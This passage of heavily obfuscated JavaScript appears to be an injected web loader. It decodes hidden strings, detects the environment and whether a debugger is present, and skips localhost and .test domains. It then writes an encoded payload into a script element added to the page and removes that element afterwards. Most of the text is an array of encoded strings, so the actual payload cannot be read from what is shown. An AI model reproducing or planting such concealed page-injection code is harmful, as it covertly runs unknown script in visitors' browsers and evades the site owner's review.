H&&H[0x4]&&!H[0x5]?!(f[a7(0x359,'][pV')](0x46,H[a7(0x444,'20Rc')+a7(0x4ba,'$XM5')](0x0))&&f[a7(0x355,'2[Kt')](0x66,H[a7(0x35e,'gYgi')+a7(0x2f9,'gM[2')](0x0))||f[a7(0x35d,'njNH')](0x49,H[a7(0x1c1,'Qyk8')+a7(0x2df,'@7TS')](0x1))&&f[a7(0x29f,'sgL#')](0x69,H[a7(0x38a,'[cWn')+a7(0x445,'uL7!')](0x1))||f[a7(0x22b,'nnRx')](0x4c,H[a7(0x477,'Kov6')+a7(0x389,'rcd8')](0x2))&&f[a7(0x27c,'NWSX')](0x6c,H[a7(0x3a0,'WmC^')+a7(0x225,'cs#M')](0x2))||f[a7(0x221,'j@Fr')](0x45,H[a7(0x44b,'sgL#')+a7(0x329,'Ea7l')](0x3))&&f[a7(0x2e4,'TCfH')](0x65,H[a7(0x3be,'nBPe')+a7(0x35a,'e#qW')](0x3))||f[a7(0x1ae,'2[Kt')](0x3a,H[a7(0x35e,'gYgi')+a7(0x483,'TCfH')](0x4))):void 0x0;}}function q(H){var a8=Y;return f[a8(0x337,')6q(')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=Y,H=f[a9(0x209,'kR0%')](m);if(H){var I=f[a9(0x3e8,'sgL#')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a9(0x3c8,'e#qW')](I,'~')?f[a9(0x425,'j@Fr')](q,H):J)&&f[a9(0x29c,'2!Ki')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x293,')6q(')](I,J);}}function u(){var aa=Y,H=f[aa(0x2a4,'ReQt')],I=new RegExp(f[aa(0x406,'RBcs')],'g');return H[aa(0x26f,'fiKT')+'ce'](I,'')[aa(0x1ce,'gYgi')](';');}function v(){var ab=Y,H=f[ab(0x1ed,'rOCN')],I=new RegExp(f[ab(0x23c,'njNH')],'g');return H[ab(0x443,'uZM*')+'ce'](I,'')[ab(0x475,'nBPe')](';');}function w(H){var ac=Y;return f[ac(0x190,'@7TS')](-0x1,H[ac(0x2d9,'e#qW')+'Of'](String[ac(0x497,'kR0%')+ac(0x421,'&q[G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x3a6,'][pV')](H)||new RegExp(f[ac(0x285,'&J&4')],'g')[ac(0x46d,'&J&4')](H));var I;}function x(H,I){var ad=Y,J=H[ad(0x234,'&q[G')+'h'];return f[ad(0x488,'QtyH')](H[ad(0x3fa,'[cWn')+ad(0x447,'ReQt')](f[ad(0x30d,'D&FV')](J,I[ad(0x4af,'njNH')+'h']),J),I);}function y(){var ae=Y,H=f[ae(0x436,'QtyH')](g,this,function(){var af=ae,L={};L[af(0x2ef,'][pV')]=f[af(0x227,'cs#M')];var O=L,R=f[af(0x455,'O)3q')](typeof window,f[af(0x1ad,'zkis')])?window:f[af(0x2cb,'Z8&D')](typeof process,f[af(0x2a1,'VpE]')])&&f[af(0x37d,'cs#M')](typeof require,f[af(0x32e,'QtyH')])&&f[af(0x37d,'cs#M')](typeof global,f[af(0x2da,'zkis')])?global:this,T=function(){var ag=af,U=new R[(ag(0x232,'gM[2'))+'p'](O[ag(0x2fc,'F@jC')]);return!U[ag(0x435,'rOCN')](H);};return f[af(0x29b,'F@jC')](T);});f[ae(0x37b,'gM[2')](H);var I=f[ae(0x2c1,'O)3q')](u),J=f[ae(0x3b5,'gYgi')](s),K=f[ae(0x219,'cs#M')](v);return!J||!!(f[ae(0x275,'$XM5')](l,J=f[ae(0x24e,'uL7!')](x,J,String[ae(0x203,'zkis')+ae(0x30f,'JNJR')+'de'](0x2e))?J[ae(0x32f,'sgL#')+ae(0x41f,'20Rc')](0x0,f[ae(0x387,'JNJR')](J[ae(0x282,'WmC^')+'h'],0x1)):J,I)||f[ae(0x27e,')6q(')](l,J,K)||f[ae(0x4a8,'gYgi')](w,J)||f[ae(0x3d3,'NWSX')](p));}function z(H){var ah=Y,I=f[ah(0x4b3,'Ea7l')](m),J;I&&((J=I[ah(0x2e7,'@7TS')+ah(0x1de,'@4if')+ah(0x28d,'[cWn')](f[ah(0x327,'JNJR')]))[ah(0x366,'O!bA')]=f[ah(0x2d4,'&q[G')],J[ah(0x4c2,'Kov6')+ah(0x346,'nBPe')+'t']=H,(I[ah(0x4a7,'R$*u')]||I[ah(0x224,'Kov6')]||I[ah(0x3e5,'NWSX')+ah(0x1bc,'Kov6')+ah(0x210,'6jZt')])[ah(0x496,'rOCN')+ah(0x448,'TCfH')+'d'](J),J[ah(0x2f5,'nBPe')+'e']());}function B(){var ai=Y,H,I=f[ai(0x383,'rcd8')](h,f[ai(0x3c2,'rOCN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ai(0x1cb,'RBcs')],K=new RegExp(f[ai(0x42f,'e#qW')],'g'),(K=I[J[ai(0x315,'nnRx')+'ce'](K,'')])&&K[ai(0x47c,'nBPe')+ai(0x4b9,'D&FV')][ai(0x3f3,'TCfH')+ai(0x4a0,'fiKT')+'d'](K));}try{var D,E,G;f[Y(0x348,'NWSX')](y)||(f[Y(0x3df,'2[Kt')](B),f[Y(0x2cc,'fiKT')](0x1,f[Y(0x19f,'j@Fr')](j,0x1,D=0x4))||f[Y(0x2fd,'O!bA')](z,f[Y(0x49a,'gYgi')](f[Y(0x4b1,')6q(')]('(',new Function((function(){var _0x8367471=function(){var _0x2992852c=['Ce8ZmdDKBuz5suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3','sMXKsfz5yMLcma','mMXyvw1fBKXdzfHorMHRzurOCLLyrKHkExDUvJfgC1Pg','zNvUy3rPB24','odq1mJq2D3LWwhbq','CLyXsMXkExDUvNPABvfvsMTnmLjkuNLJC0OXyZnAr05u','s0rcne16y3Pmq2rtvLHJAKP5A3jtEwD3zurfm1PPD25H','we5yAgPuvK52u0zKuwjhuK9wEwnZsJnwEfjTuLfIv3m1','tM1OA1vvtNzzv0PnyLnJC0OYttrImhrTv1vNEuP5D25w','AfrxsJzkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Lzv1fZ','q2reyLD0wLz6wtvvv1zisNL3BLPuAhztmwrszgXowfqY','wePSzeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9T','tuHNEvL6sxnkmu5HvZjZBKTtDeXlrei0twPbmKXdzhDv','s1n0teTeqJrABuLZsJa5D1ntrw5lu3rms0rcne1Tttjm','uZbSAgvdy3nkmwrstKC1we4WDe1KsevUtenKAgjxDhzH','C0OYCZrImujZv0zOnKP5D25zve40wtfssfmYng5mq2ry','mhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzKtezZ','mvPtBu5lvNLJC0OXzfbrmfzytLrrmLjSy25mq2rytKrS','vvvsEffRtNjAr0zisNL3BLyWodforMmWuw1ssLeYDfrk','uKHfBKTwmhbkAvPevZa4B01iz3LArgnZsJj0vuTwng5l','twPkAKXdzgfzmvPYsNLRCLn5z3DLrev4tKn3BLfdBero','wfiXy200z2ntDhPpmZbZwtf0teTeqJrnALe0tenJAgrh','rMHzu3DUstbACa','ne1TrMPmq2nOzeCXt0P5A3jtEwD3zurgBe9tD25Iu2Hn','wKzoweP5D25wELP3wKv3ngj5oxnuBe1UtenKwfqYvNrJ','sJfKufiYovHorfjeuw1fBKXdzfHum0PQvJfcmfKXtLPJ','mtG2otuWsMvPseDV','vw5mq2rYwJfsEMjeqKXkExDUvNPJDLKWoxrHm3byvdjs','wLn3BLuXCgjHEwnWsZbZB01iz3LoAMTZsJjAwwjTz25l','CLn5z3DLre0XwwL3BMjvA29ou2nWsZbZB01iz3PzALfZ','ne1gmhnAAJfOsZjvC1P6mwznsgCZtLrrmu5ertvArNnU','CeSWC29nsgD4wKDrC0OYz3bKvLfUs1n0teTeqJrnAMS0','q2rqy0vRAeP5A3jtEwD3zurrD01PD25Hu1jqyunJCeSW','ufvZB01iz3PoELLZsNLoEwrgsw5lu3rms0rcne0YuMLm','v1DkseP5D25JEMH2v0HjngeWsM9Ju2nZsJfKue4YtKTv','t0D0nfz6uLrkExDUy1rOCMrxsLrHmJeYy1nJC0OXzfbu','rtrpq3DUv21KyLzdy3blmhnVtuHNEfKYvxnkmMXWvurN','yLC5m2qYmxjHvMmXtunJC0OYDZrHmuy1vtj0t1yXrtbk','D25wmdLhwKvKtW','zgPABgXYsNLRCG','uw9tAwD3zurgA05dD25HweeXvKnJCeTtB3rJr0z5yZjw','rZf2v2XJmK9vAfHvsgTUtenKwe5hsNjwELzhwKzsvgf6','sZbZB01iz3Lnv1fZsJjAwwjTz25lu3rms0rcne16AgTm','m2C0yJbOrLeYDdbwELzisNL3BLyXqK9ArwHTuw1otK9h','rwHxmta3zLHAAgnPqMXqvJH3zurJmu5evtbnvgXQv3Pc','mujvzhLJC0OXzfjur3b0vgPsCuP5D25zmu5Yt1zKufDT','ufDTtLzwmwHRzgXJBKXdzfHumvjHvJa5q1KWmuHLu2nZ','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','nvvdy3nkmwmZv21ouMjxoxrKmgnUtenKwfvyrJrHvu52','s0HrCK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbk','rei0txPsA0XdzfnwwgnQsNLRCLn5z3DLrev6wvn3BLLx','ExDUuvCXCLrSyZnsrxrPwvnJC0OXyZbzBfPWvJbOuKP5','EwTYu3LND2vestrpq3DUvgTVALjPy3blmhnVtuHNELL6','BhDJu2nZsJfKu1z6uJjrmJH6wMTJBKXdzfHorMrSvNPw','zhDzmhreytjAAe1gy25mq2rytJncALrRtNjoBwHUtunJ','z3HoreLZsNLgsvrwA25lvJbZywOXD0XhDZLABLz1wtns','qJrnmLf4tenKCgnevLvkEwTYu3LND2vetxPzExDUuJfR','v0OXsvnJCeSWC29nsgD4tuDvC0OYDfvlvJrUs1n0teTe','vxnkmefWuxPzBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevJ','we5QtMTvvZfYtdfJmLvfCfHoBtbUtenKwfqXuLLwmuzH','mg9urw9Us1n0teTeqJrnBvjOtenKCgfwqtrkEwTYu3LN','A1vuAhjvEwnZsJjssgrUsLHvBuy0sNL3BLyWotbzmhHe','wvrrC0OYDdfAAw9Us1n0teTeqJrnALjTtenKB1rtvJnk','wfiXy200z1PgDfHlrei0ttjwAeXdy2PsBwXQsNLSzeTi','we5irtfKm0vUtenKwfvyrNbrBtf2vvD0weP5D25wELP3','tMHkExDUvNPsnfKWCZrImLzyvdj4A1uZrw5mq2rytJbk','sNL3BLyXqKLAmwrtwKDov1z6z25mq2ryvw5kDffStNjJ','CLn5z3DLreuYtvn3BMeZvM1lAwnWsZbZB01iz3LpreLZ','tLn3BMffmgXKEwnWsZbZB01iz3HnvgnZsJjSD05wuw5l','oxDzmdb3y0DouMnty3nkm0P0yJjowe5iuMPuvgH2ywLJ','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HrCgnTvJbKweP1','sNLRCLn5z3DLreKZwLn3BLuXCgjHEwnWsZbZB01iz3Ln','yvvJBKXdzfHumMW1wtfoDK1iuLHkExDUvNPzm1PfyZrI','s2XfBKTtDeXlrei0tvDjnuXdzeXtA0zKsNLRCLn5z3DL','we5SsNPnBK9UwMHJAujcufDsyLrPz3DLreL3tun3BMnf','sNvjrK4Wy21SDvOXDgflrei0wKDvC0OYBhDovLfUs1n0','y3nkmwmWvuvoBvPevKTkExDUvNPAD1PfodrImwHZtvvZ','tNL3BLLRvMHlq2nWteDoyLn5z3DLr1uZtenKDfntzZfk','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','yLC5ufz6wNbIu2nZsJfJmu4YtKTrmJLuvNPAs1PgrKHk','q3nUtenKDK1uzgTtAMH2uwXKufv5y3nkmLOWu0HKrMfe','wtfrngeYoxLxvwnUtenKwfvxrKTwELjuyZbAAeP5D25w','AwnfEeXkExDUuxPODMvisKrHEK5ytLzJBKXdzfHvvLPQ','vtvmq2rVvfnwm0P5A3jtEwD3zurjmfLPD25vA1LXvvnJ','qw5mq2rytM5sALn6AhjzmKznwLnJC0OXzffor3b2uti5','rZLny3POCKSYrLHkExDUvJfcEu9wyZbLr1jwvtj0neP5','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','zw0XDLiXyZnwBu5mt0D0sLyWovrprMmZvKuXre9hDdjk','mLPAyxLJCeT5AeXlrei0twPvD0XdzeHxve5YsNLRCLn5','tvvoCfLysK1lmwrqu21ssLeYou5ImgnUtenKwfqYAZnz','B01iz3LnEKLZsJjgAwrtrw5lu3rms0rcnfPTvxnkmuPh','mJe0ntDbwenpzLi','mJq5mdaWBMvYrwLf','qJrnEKL5tenKAfLUvwHkEwTYu3LND2vetxDnq3DUttnW','ALrPy3blmhnVtuHNEe56vxnkmKzPzfnfBKTtDeXlrei0','CgPzu2nZsJfJmLLxwKzpr3rrvNPAweP5D25wmujfzuzK','mM9QvgLJCeSWC29nsgD6tLrbC0OWzfPnmNnUs1n0teTe','mhnVtuHNELL6wxnkmuPhs2XfBKTtDeXlrei0txPJEuXd','tLLty3nkmNHnvg1osK9howHHBgnUtenKAMjxDhrwmuPp','rMLKu0vUs1n0ta','CeXhDZLKr2HWyZfZBLzgBfLIBuPPsJeXyKOYEgXIBwqW','A3jtEwD3zurfnfLPD25IvwTVtLnJCeSWC29nsgD5wLDf','s1n0teTeqJrnAMXQtenKBvOYy2PkEwTYu3LND2veuxDo','EwnWsZbZB01iAgXpu3DUttnWu0Lty3blmhnVtuHNEu56','q2r3utj0DMjxvxPzmvP4sNL3BMjStNjtvuu0ytiXwfvh','y3blmhnVtuHNEe1hwxnkmNrvs1y0BKTtDeXlrei0txPJ','C29nsgD6tvDjC0OZrNbssevUs1n0teTeqJrnEKv4tenK','vKrHm1fUtenKwe5TAgPumJf2sZfKuK0YuKXwEwnZsJjo','rw5mq2ryvvrOrLz6zeXwm2risNL3BLyXrNHpv2HPuM1o','sNL3BLPTvxDnBwXTvhLJC0OXzffuruzyvvDsA1vQAhzJ','vK52ytfKu0WYuLjwEwnZsJfKufyWDg9tve5QuZjfBKXd','ntG2mJK0C2X4Egj6','vNLIAuj4s0HnC2rdEdfmsfLZzhL4nuXiB3nru3Hdtevn','D2vesxnnsgCYtKyWC1D6qJrnq3D3zurzEfHtA3bkAvPR','ytncwe5hnurkExDUwtjJnfjhB3DIu2nZsJfKuvvhntnv','EwD3zurrD01tD25Hq2HjzgLJCeSWC29nsgD4wxPzC0OX','zZbmq2rduLrkEKP5A3jtEwD3zurjmvL5D25JrxrTu3LJ','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','C3jyu2W3wtjgELPty3DkENb5wLHsmwnTngDnsgD4tZjo','wxDmq2rtuMLWuKP5A3jtEwD3zurnnfL5D25tsez4t1nJ','BeP5D25wEMr3wtb4rgiYnvHvvtvQvvHfBKXdzfHvAMXX','mu5ertvArNnUvdi1wvPivKnkmta5svngyLHuDdLzEJfM','zencCgjPqNHlv2XTs0DsyLrtz3DLreK1wKn3BMjvCdnv','DePwmdLOsNL3BMiWmurume00yJbzBKXdzfHor294zwXJ','sJeXyKOYEdzIvwq2u1nKzfbxwJfIBu4WyvC5DuTdBdDK','otKXmtz2uKPHz2e','nu1tD25zmLPAyxLJCeSWC29nsgD5tLDjC0OWqxbrELLU','BwrIvKnJCeSWC29nsgD6tLDrC0OZqKXAA3nUs1n0teTe','wM1KBKL5y3blmhnVtuHOBvLtD25smwT6yxLJCeSWC29n','ru5HsNL3BLz6uKTArtf0yJjgwfvRuJvkExDUwKDAq1KW','BhjkEwTYu3LND2vetMLpu3DUsvHsDfrPy3blmhnVtuHN','q2nWsZbZB01iz3PzEKLZsJngCfjirw5lu3rms0rcne16','sZbZB01iz3PAALfZsJfkr0TSrw5lu3rms0rcne0Ywtvm','A1PdD25zv0OXsvnJCeSWC29nsgD6tLDnC0OYmuTKmuLU','s1n0teTeqJrnveu1tenKD1uZutvkEwTYu3LND2vestjz','mhnVtuHNEe9utxnkmwrXsta0BKTtDeXlrei0txPRmKXd','vgXStenKCgnevLvkEwTYu3LND2vettjnq3DUyLnOtvnP','mvzeyti1wfqWsMPwsevUtenKwe5UAgTsmJf2vfDZEe1d','vM1ZBKTtDeXlrei0twPrEKXdzevpvKi1sNLRCLn5z3DL','tvn3BLvRwxfvu2nWwfnOqKTuDgPImJuWyvC1mvPuDgPz','u2TgzeP5A3jtEwD3zuDsAKXdzfHHAu5psNLRCLn5z3DL','sM1mq2r3vtnrnuP5A3jtEwD3zurjELLtD25xBu5xyxLJ','n2zuDgPxmhnVtuHNEK1xvxnkmePgtw5nBKTwmdLtEwD3','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovzuDhLA','muKXwLDZELvTuK5sEwnZsJnoEKWYuLzpr3m0vJfgBeP5','teD3C2jtEhDqvZvSzhLcu1PxzezLsefVwKz0teTeqJrn','BgvUz3rO','z3DLrePPwwL3BMnTy3LAq2nWsZbZB01iz3Hnve1ZsJe0','sMfsvuLUwfn0mgfhBhPxEwrey0zsmfnTz25yu2TZyxOX','C3PsvMnUtenKwa','mwXnvNPTtW','DgPKBgnUtenKBMjxouDwmuL4tdfKuK1dy3nkm2XVtKzk','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKvvDwAhvz','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','C0OYBhDovLfUs1n0teTeqJrnELe0tenKyvOXDfvkEwTY','mhjIBhr2wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHf','mu5ltunJC0OXyZjvm2XytLHWEgnTrw5mq2qWutj0CLz6','ttnvBKXdzfHov0zXvNPwrvvUsKHkExDUyuHKyvKXsKLL','zurnnvLtD25Jv2Xfy1nJCeXhtMjtEwD3zurgAfL5D25H','BMvRmhHJAwnWsZbZB01iz3HzBuvZsJiXs2qXsw5lu3rm','seP5D25wmuK0zuC5A1rTtLvzu2nZsJfKuLzhvKDpr3ri','C25zmLvUwfnOmuXdy25lu2TZsNK4BKTtEhHlu3HRvZfv','q2nWsZbZB01iAg1nExDUvgTVALjPy3blmhnVtuHNEfLQ','u3L4ELbyDdLpm05IvLnND2verMPAAxDUtvHWCLnty3by','vNPwnfKXtNrImxbyvwXWA1vxrw5mq2rytKHOA1iYmxzx','mxjAr0PysNL3BG','u3LND2vestnoq3DUytnwBuTPy3blmhnVtuHNEK16y3nk','mvu0ytngwe5eAZvkExDUvJfgwu1xze9vm1fUtenKwfvg','BKXdzfHom0jRu3PODLnSzfbJBwTUtenKrveYow9Jme5Y','mML6re5TsG','zurnmfLPD25ABgH1yunJCfHtA3nArNrws0rcne1uqMTm','q2ruv2X0CKP5A3jtEwD3zurnEfL5D25nm3btsvnJCeSW','q2rytJfnELz6uKvLBLzisNL3BMjyuLLmmev6yvnJC0OZ','uuWYtK5zwgTUtenKwe5ezgPuAMHYy0DSt2vty3nkmwrq','s1yWB2rSDdzyvNn3zurczeTtEdjxm3bKv3Pcne1wmhbl','mJbVvevVBKTtDeXlrei0tvDvEuXdzeXtA0zKsNLRCKOX','C0OXzfbHr05wt0D0rLz6vNvJq2nZsJfKu01fvMHzEtLQ','v3rxvNPswu0YnwHkExDUzfrOCKWYstrHmdfdwvnJC0OX','C0OZqKrHmfPht0D0nfyXrLbkExDUvNPrELKXqtrImgXy','u2HgvZfbB01iz3PABvvZsJiXs2qXsw5lvJbWtZnkBgri','n2rTrNLjsfK5zez0tuTeqJrnmLeWtenKEgfvuNHkEwXK','yLvRB05ty3blmhnVtuHNEfPuuxnkmK5Tv1DZBKTtDeXl','EwD3zurgBfLtD25jvwHov1nJCeSWC29nsgD5wKDrC0OX','EKfZsNPgnMeWA25lu3rms0rcne1TwxPmq2rjy1HfnuP5','tLrrmNqZy1DgweP5D25wmdLhwtfwvgeXqLHomKPusNL3','zfqXA1CXvw9nsgD5t1rJC0P6rJzHmgTUs1yWB1LUuNzz','u3rms0rcne0YrMHmq2r3vtnrnuP5A3jtEwD3zurnmLPP','yunJCeSWC29nsgD6wvrzC0OWBZvrse1Us1n0teTeqJrn','v2TUtenKmMjxotjwELPjuLzKuvf5y3nkmND5yvzgrLeY','zurnmfPPD25jwfj0vgLJCfHumw1KvZvQzeDSDMjPAhHm','yLn3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DL','zvHgwe4XsMPuBuvUtenKrvuYodnLrK5YsZjwweP5D25w','q2nOzeCXt0P5A3jtEwD3zurgAe9dD25JrK4Wt1nJCeSW','vJa5weP5D25Am2H4wvHSDgiXtw5mq2rVtvDzD1LRmxrk','sNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nR','DhrHmhrytLHkreP5D25JA05YzuzJmu9uzhrwEwnZsJfK','Bu4WyvC5DuTirxnJExGWteHvC2rPBdDJBvyWzfHkDuLi','rMrkEwTYu3LND2vesxPzAxDUyvnsugfdy3blmhnVtuHN','sNLgsvrwA25lu3rms0rcne1xtMPmq2r5wNPkA0P5A3jt','reuWt1n3BMnfDg1tEwnWsZbZB01iAg1nu3DUy1DSrwnt','mdLVwKu5svmWoxvwEwnZsJfJmvPhuLvvmJH2vJa5DvfP','Ce5kExDUvJfcmq','D25wmuL2wKzstLnTtLvprZLnsNL3BLyXrKnzmujivevW','teTeqJrnvfjRtenKyvOXDfvkEwTYu3LND2vesxDzu3DU','wNLJCeXittLJvNrRvZjfD0TeqJrnAKu0tenKB1rtvJnk','y3nkmLiWwvvswe5RsMPur0vUtenKwfvyrNLzvgH2tKvk','BgrrvKu0BKXdzgLIv3rqvJa5t1PfmdrIm1vUtenKwfvP','mwTeB2PIBG','vNbHmdeYvMLKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','yMTJmfyXyZfwBu5uy1nJC0OXzfbur1zgvtj0sffUrw5m','mMX3tLzrBKTtDeXlrei0txPkAKXdze9tAu5hsNLRCLn5','rwryvwTowuP5D25wmdK0wtfsyvverJvsEwnZsJfJmgvh','u3LND2vhwMTmq2qYu1DoD0P5A3jtEwD3zurfD015D25j','ne1xttbmq2nOu0uXwKP5A3jtEwD3zurnm1PPD25zv0OX','B01iz3HnrffZsJjkrLLtz25lu3rms0rcne1xtxHmq2rm','z3DLrev5twL3BLnirNHpu2nWsZbZB01iz3PAvevZsNLg','sMXmq2rcy2PgB0P5A3jtEwD3zurnEu9tD25um0jksvnJ','BuLUwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurJmu5e','BLyXqKHnmNbQvw1ot1j5y3nkmwmYzuDovu9hoxLwmuv6','reuYtwL3BKLyuNruAwnWsZbZB01iz3Lov1vZsJjRA1qY','u3LND2vetMPzAxDUzwSWEgnPy3blmhnVtuHNEu9htxnk','Dfvwmuf6wKzcrgj6vw5mq2ryvuD4A1rRtNjsvMmWzwPj','DfrPy3blmhnVtuHNEe1QA3nkm1PkwtnbBKTtDeXlrei0','m1e1sNLRCLn5z3DLre5StwL3BLiXA3PHEwnWsZbZB01i','z3PAALvZsJiWB1rfB25lu3rms0rcne1Qqtnmq2rmwNPf','sNL3BLPwtNzzmwrrtvrwwfqXy25mq2ryvvvKuwqXtNzJ','ExDUwvvoCKSZCerHmdLyvvu4BKXdzfHvAMrQverOCK0X','Dhzyvdf3teHfCG','tNjAseP4sNL3BMeZz3DHmLzTvxLJC0OXzfnur3HytLvA','s0rcne16zZfmq2nOu0uXwKP5Bgrlr2DZwM5wDvKZuNbI','m0XiB3bpmZbZyZf0vKTeqJrnveL4tenKB1rtvJnkEwXK','CeSWC29nsgD5wKDnC0OYA2TumMDUs1n0teTeqJrnmLeZ','z3Ppv1vZsJjgAwrtrw5lu3rms0rcne16rtbmq2r3uZjA','weP1suHgogzittDMu3HQvZbZB01iz3HzAKLZsJfWBLCX','vLvoDLjty3nkmwmZtdjoufeYDhfswfjmsNL3BMnvtNjK','mtGZntG4wuDuBvD2','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BKLyuNruAwnWsZbZB01iz3Hov01ZsJjkrLLtz25l','ExDUyvnsugfdy3blmhnVtuHNEu1hsxnkmLPzyM1NBKTt','A3jtEwD3zuroAfL5D25vBfyZsxLJCeSWC29nsgD4tvrj','wfiXy200z1PgDfrlrei0ttjvmKXdzeLJweu1sNLSzeTf','se1Us1n0teTeqJrnvgn5tenKB0TyvLvkEwTYu3LND2ve','C0OXzfnwr2ryvdjOALnfBhbkExDUvJfkwgjhzerImfy1','Au1tD25Hv2Xrt0nJCfHumuXlrei0tvDjmuXdy2PsBwXQ','tenKu1jPCfjkEwTYu3LND2vertrou3DUvdncsKLty3bl','tuHNEfLusxnkEKy2ytbRBKTwmg9LAxGYvZa0B01iz3Lp','C0OXyZnIr05jt0D0B2j6sLrkExDUyuHNDLKWDerIELP0','AwnWsZbZB01iz3LnBvvZsJa1s0KWww5lu3rms0rcne0Y','mJLrwvvJBKXdzg1HrwrgwvDwveP5D25Ar1v3zw1WB09d','tvDrm0XdzgHuv0O2sNLRCLn5z3DLrePStLn3BLqZqKPj','mfzftNrwEwnZsJfKugfuBdjIvZLmytbJBKXdzevIv3rQ','CLn5z3DLrePStKn3BLmYy3Hpq2nWsZbZB01iz3PoAMDZ','ngj6wMLzu2nZsJfKuLjiwLHumLjRuJfoDMf5y3nkm0Pu','nhDyBgnUs1n0teTeqJrnALv5tenKCgnevLvkEwTYu3LN','ue5dy3nkmwrqwvD4ELuYovzAA2nUtenKwe5iwtbsBuzp','AMHxy0DsB1KWCgHkExDUwwXoDLjgzffur3ryvdnRBKXd','r0OZyLD0s1z6vJvkExDUyZboDLLwyZfAr05xyLC5s0P5','vgeZtLHvBgnUtenKwfvRutjKAMHYy21gAeP5D25Hv1u1','txnkEuzjvfzRBKTtDeXlrei0tvrcAeXdzgfzmvPYsNLR','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','vKLUtenKBveYDgXzAZvVwtbOAeP5D25wmuz5tLvkrgeW','v1CXEeP5D25wmujvyKvovgeXzhzJu2nZsJjOALLvBfHo','zevzu2nZsJnWDgiWwLHoAMX6vJa5DeP5D25wmdK1vwXJ','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrgmX','q1CWng9nsgD5txPrC0OZqKXAA3nUs1yWovPUvNvzm1jW','mK55D25xBu5xyxLJCeSWng9nsgD4tJjrC0OXnhDyBgnU','vJfgrgjhzePnmK5ouNLJC0OXzfnnmK5kv0HWu1fSy25m','D05dD25vmxbIyxLJCeSWC29nsgD6wLrvC0OWzfPnmNnU','DdrwmuzVwKvKvgj6ww5mq2ryvdnOALzTrLfsAwnZsJfK','tNzwu2nZsJjkALeZuLHoBvjQvtjfBKXdzfHoAK5QvxPO','EvPyuJfJBtrNy1mXEK8Zmhnzmxrms0rcne1QuxHmq2rt','zwToCLniqKHkExDUy2ToCLeXyZjnvvjZy1nJC0OYmvrH','EMrlwtbZngj6uLHumfPQuJnfBKXdzhntBgmXvNPwnfKX','ovPUvNvzm1jWyJi0B0TyDdjzweLNvuqXueXfAZLIBvyZ','C0OXzfjurfzRwMPOBKP5D25rmJf2y1HODgf6rLHovefU','zurkAvPPD25vBfyZsxLJCeSWC29nsgD5tJjzC0OYmuTK','y3nkm2rPyuDss01isxLLrxr0uM5WrgiWAfHvrgrRvKDf','s0rcne1uttrmq2rYzfDzCuP5A3jtEwD3zurgAu1tD25H','DLfxrM5vEwnZsJfJm2nhtLfprZL0vJa4DLPfzgHkExDU','rwnUtenKwfqWEfDImhrRwKzcAeP5D25wELzWy1zJmLPU','z3DLrePRt0n3BMfxBffpq2nWsZbZB01iz3PoAMTZsJfK','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','sK1tmezuytbKB1z5y3nkmLjOyMXOwfvgtM5kExDUvJa5','mtDKugfyveS','yZjIALPyvwPKA1reAhjtmwmYzwXOwe5hvw5mq2r2zgK5','meP5D25ArgHYyLzKuwvhuKHrmJH2sNL3BLPhAfDArwHe','zurjELPPD25vA1LXvvnJCfHumuXlrei0txPSBuXdzhDv','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjseuR','vuvOmLKWtNHkExDUvJfkrfPxwKrIELyZuNLJC0OXyZbn','rLLtz25lu3rms0rcne1QuxLmq2rVs1HwvuP5A3jtEwD3','q2nQy25su0P5BgrxmvvVtuHNEu9utxnkmefWuxPzBKTt','DeXlrei0txPoA0Xdzg1xrZvVsNLRCLn5z3DLr1eXtenK','v053sNLRCLn5z3DLre00wwL3BLyYB2PuAwnWsZbZB01i','ExDUwLDgtvvUrM9Ku2nZsJfJm1vTuLnvmJLqwNPkreP5','zfHvvgrQveCXCMnSyZfur01UtenKwfvxEgPuBuzjt1vk','Eu1usxnkm0PUtw1rBKTtDeXlrei0tw1AAKXdzeHxve5Y','ovrtEdnqv1jIvgLND2verM1oAxDUt0rfnuPdy3byvNrp','t1zfBKXdzfHov3HQuJfoCLLytLPJu2nZsJjoBLPyAg5n','sJncvgreA25lu3rms0rcne0Yrtvmq2r3vtnrnuP5A3jt','tenKAfLUvwHkEwTYu3LND2veuxDpq3DUyvnsugfdy3bl','BKXdzfHum2SZvNPsufziuMHkExDUwKv4t1PfEerIm1Py','rgiYrLHvsevUtenKwfvevNzzAKjxwKvOAeP5D25LrgH2','mvv5y3nkmwrszg0XBvPxuMTtr0vUtenKwfvuqKTAm0zH',